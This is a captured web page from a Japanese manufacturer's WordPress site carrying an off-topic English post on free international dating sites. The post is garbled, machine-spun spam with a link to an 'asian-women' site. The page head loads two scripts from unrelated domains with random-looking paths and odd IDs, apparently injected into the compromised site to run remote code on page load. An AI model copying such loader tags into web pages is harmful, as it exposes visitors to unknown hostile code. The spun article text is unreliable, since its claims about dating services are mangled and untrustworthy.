

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/53911
body_size: 9283
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="伊藤製作所 &raquo; Discovering Love on a Free Intercontinental Dating Internet site のコメントのフィード" href="https://ito-ss.co.jp/archives/53911/feed" />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>Discovering Love on a Free Intercontinental Dating Internet site | 伊藤製作所</title>
<meta name="description" content="There are a lot of totally free international internet dating sites available to help you meet man. The best sites offer">
<link rel="canonical" href="https://ito-ss.co.jp/archives/53911">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="Discovering Love on a Free Intercontinental Dating Internet site | 伊藤製作所">
<meta property="og:description" content="There are a lot of totally free international internet dating sites available to help you meet man. The best sites offer">
<meta property="og:url" content="https://ito-ss.co.jp/archives/53911">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/53911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=53911' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F53911" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F53911&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-53911 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>Discovering Love on a Free Intercontinental Dating Internet site</h1>
<div><p> There are a lot of totally free international internet dating sites available to help you meet man. The best sites offer a array of features that enhance interaction    and matchmaking. They also provide a safe and sound environment. Some even feature english to japenese translation and canned icebreakers to be able to    the barrier of language and cultural differences. </p>
<p> The first step to finding love over a free international dating site is to create a profile that shows you happen to be open to getting together with people right from different ethnicities    and backgrounds. It indicates using premium quality    images and a well-written information of yourself that illustrates your values, interests, and goals. In addition , you should be ready to accept a variety of lifestyle options certainly not be judgmental of other cultures or ways of life. </p>
<p> Once you’ve created a account, it’s period    to begin browsing and looking for potential matches. Many sites allow you to view user profiles and mail likes at no cost, but you will need a quality    accounts if you want to communicate with others or observe who’s looked at your account. Some intercontinental dating sites currently have additional costs, such as with respect to video talks or mailing and receiving infinite messages. Others may own hidden charges or persistent charges, consequently make sure you really know what you’re entering before signing up. </p>
<p> One of the best international dating websites is EliteSingles. This site is designed for intelligent,    like-minded singles who also are seriously interested in finding a long term partner. By using a combination of personality    tests and search preferences to look for compatible suits. The site also provides a mobile phone app for making it simple to connect by anywhere. </p>
<p> eHarmony is another popular international online dating site that is available in above 25 countries and six languages. Its    advanced search filtration can reduce your options by age, area, and more. This website also has completely unique features including MatchMe, that allows you to find complements based on your preferences and    values. It is Match Assurance service will see you a match in six months or perhaps your money back. </p>
<p> An additional popular international dating internet site is LoverWhirl, which provides a variety of features to help  <a href="https://asian-women.org/hot-ladies/">https://asian-women.org/hot-ladies/</a>  you find a match, which include detailed profiles and a free chat choice. The site also focuses on damaging the barriers of culture and language through live streaming video clips. Its background also generate it readily available out    if a meet is seriously interested in finding like or just experimenting. </p>
<p> Another good options are La-Date, that has over a mil    associates a month and specializes in attaching Latina girls with qualified men. The easy-to-use signup process comes with a questionnaire that can match you with suitable matches. The normal account is definitely free and lets you surf user users, access Newsfeed with new photos and posts, and view free live fields. There are also paid out upgrades giving you even more control over your profile, including removing advertisements and sending and receiving    unlimited information. </p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/53911#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://ito-ss.co.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='53911' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="51"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
